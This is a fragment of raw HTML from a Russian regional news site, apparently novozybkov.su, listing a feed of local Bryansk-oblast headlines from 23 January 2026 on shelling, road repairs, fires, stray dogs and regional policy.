<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='177628' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0db4fe833a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="136"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208608" class="post-208608 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9\/","headline":"Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T20:35:31+00:00","datePublished":"2026-01-23T20:35:31+00:00","dateModified":"2026-01-23T20:35:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9/" title="Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель" rel="bookmark">Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T20:35:31+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T20:35:31+03:00">20:35</time></div></header></article><div class="entry-row"><article id="post-208605" class="post-208605 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2\/","headline":"Атаковано село в Брянской области, контужен мирный житель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T18:54:17+00:00","datePublished":"2026-01-23T18:54:17+00:00","dateModified":"2026-01-23T18:55:51+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2/" title="Атаковано село в Брянской области, контужен мирный житель" rel="bookmark">Атаковано село в Брянской области, контужен мирный житель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T18:54:17+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T18:54:17+03:00">18:54</time></div></header></article></div><div class="entry-row"><article id="post-208601" class="post-208601 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be\/","headline":"МегаФон подтвердил высокое качество голосовой связи","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/PEU22288-11-08-25-10-40-15.jpg","dateCreated":"2026-01-23T15:55:28+00:00","datePublished":"2026-01-23T15:55:28+00:00","dateModified":"2026-01-23T15:55:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/" title="МегаФон подтвердил высокое качество голосовой связи" rel="bookmark">МегаФон подтвердил высокое качество голосовой связи</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T15:55:28+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T15:55:28+03:00">15:55</time></div></header></article></div><div class="entry-row"><article id="post-208595" class="post-208595 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8\/","headline":"На стаю агрессивных собак пожаловались жители Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_14-24-18.jpg","dateCreated":"2026-01-23T14:25:23+00:00","datePublished":"2026-01-23T14:25:23+00:00","dateModified":"2026-01-23T16:00:12+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/" title="На стаю агрессивных собак пожаловались жители Новозыбкова" rel="bookmark">На стаю агрессивных собак пожаловались жители Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T14:25:23+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T14:25:23+03:00">14:25</time></div></header></article></div><div class="entry-row"><article id="post-208587" class="post-208587 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be\/","headline":"Электрики работали сегодня в ночь в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_14-07-27.jpg","dateCreated":"2026-01-23T14:07:50+00:00","datePublished":"2026-01-23T14:07:50+00:00","dateModified":"2026-01-23T14:07:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be/" title="Электрики работали сегодня в ночь в Новозыбковском округе" rel="bookmark">Электрики работали сегодня в ночь в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T14:07:50+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T14:07:50+03:00">14:07</time></div></header></article></div><div class="entry-row"><article id="post-208589" class="post-208589 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81\/","headline":"Водитель на встречке пытался уйти от столкновения на брянской трассе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_13-25-26.jpg","dateCreated":"2026-01-23T13:26:45+00:00","datePublished":"2026-01-23T13:26:45+00:00","dateModified":"2026-01-23T13:27:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81/" title="Водитель на встречке пытался уйти от столкновения на брянской трассе" rel="bookmark">Водитель на встречке пытался уйти от столкновения на брянской трассе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T13:26:45+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T13:26:45+03:00">13:26</time></div></header></article></div><div class="entry-row"><article id="post-208584" class="post-208584 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be\/","headline":"За год в Брянской области отремонтировали 188 км автомобильных дорог ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_12-18-19.jpg","dateCreated":"2026-01-23T12:21:05+00:00","datePublished":"2026-01-23T12:21:05+00:00","dateModified":"2026-01-23T12:21:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/" title="За год в Брянской области отремонтировали 188 км автомобильных дорог " rel="bookmark">За год в Брянской области отремонтировали 188 км автомобильных дорог </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T12:21:05+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T12:21:05+03:00">12:21</time></div></header></article></div><div class="entry-row"><article id="post-208581" class="post-208581 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-23-121516.png","dateCreated":"2026-01-23T12:16:15+00:00","datePublished":"2026-01-23T12:16:15+00:00","dateModified":"2026-01-23T12:16:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды" rel="bookmark">Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T12:16:15+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T12:16:15+03:00">12:16</time></div></header></article></div><div class="entry-row"><article id="post-208578" class="post-208578 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162\/","headline":"В Брянской области за минувшие сутки потушено два пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T11:51:52+00:00","datePublished":"2026-01-23T11:51:52+00:00","dateModified":"2026-01-23T11:51:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162/" title="В Брянской области за минувшие сутки потушено два пожара" rel="bookmark">В Брянской области за минувшие сутки потушено два пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:51:52+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:51:52+03:00">11:51</time></div></header></article></div><div class="entry-row"><article id="post-208576" class="post-208576 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc%d0%b8-%d1%81%d0%b2%d0%be-%d0%b7%d0%b0%d0%ba%d1%80%d0%b5%d0%bf%d1%8f%d1%82-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5\/","headline":"За участниками СВО закрепят преимущественное право на оставление на работе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_11-17-57.jpg","dateCreated":"2026-01-23T11:22:58+00:00","datePublished":"2026-01-23T11:22:58+00:00","dateModified":"2026-01-23T11:23:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc%d0%b8-%d1%81%d0%b2%d0%be-%d0%b7%d0%b0%d0%ba%d1%80%d0%b5%d0%bf%d1%8f%d1%82-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc%d0%b8-%d1%81%d0%b2%d0%be-%d0%b7%d0%b0%d0%ba%d1%80%d0%b5%d0%bf%d1%8f%d1%82-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5/" title="За участниками СВО закрепят преимущественное право на оставление на работе" rel="bookmark">За участниками СВО закрепят преимущественное право на оставление на работе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:22:58+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:22:58+03:00">11:22</time></div></header></article></div><div class="entry-row"><article id="post-208574" class="post-208574 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%88%d0%ba%d0%be%d0%bb%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9\/","headline":"Школы будут формировать списки детей-мигрантов для полиции","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T11:20:57+00:00","datePublished":"2026-01-23T11:20:57+00:00","dateModified":"2026-01-23T11:20:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/" title="Школы будут формировать списки детей-мигрантов для полиции" rel="bookmark">Школы будут формировать списки детей-мигрантов для полиции</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:20:57+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:20:57+03:00">11:20</time></div></header></article></div><div class="entry-row"><article id="post-208569" class="post-208569 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b8\/","headline":"Большинство брянских наркопреступников официально не работают    ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-23-110615.png","dateCreated":"2026-01-23T11:08:48+00:00","datePublished":"2026-01-23T11:08:48+00:00","dateModified":"2026-01-23T11:08:48+00:00"}</script><link itemprop="mainEntityOfPage" 